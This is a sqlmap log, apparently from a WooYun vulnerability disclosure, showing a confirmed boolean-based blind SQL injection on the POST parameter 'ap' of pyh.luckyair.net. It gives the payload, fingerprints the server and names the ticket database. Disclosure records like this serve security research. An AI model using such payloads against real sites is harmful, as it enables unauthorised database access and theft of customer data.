 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ap (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: ap=-3974' OR 6828=6828#&dp=%E6%98%86%E6%98%8E&p=1&sd=2015-11-27
---
[15:37:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[15:37:23] [INFO] fetching current database
[15:37:23] [INFO] resumed: ticketdb
current database: 'ticketdb'
[15:37:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:37:23] [INFO] fetched data logged to text files under 'C:\Users\
\output\pyh.luckyair.net'
www.wooyun.org